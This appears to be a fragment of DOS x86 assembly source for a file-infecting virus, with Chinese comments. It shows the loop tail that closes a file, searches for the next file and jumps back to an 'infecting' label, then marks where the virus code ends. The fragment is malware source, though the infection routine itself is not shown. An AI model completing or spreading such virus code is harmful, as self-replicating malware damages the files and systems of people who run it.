 next:
mov ah,3eh ;关闭文件
int 21h
mov ah,4fh ;查找下一个文件 ;依据是dta
int 21h
jc error
jmp infecting
error:
ret
virus endp
finished: ;写入的病毒代码结束的地方
CSEG ends
end start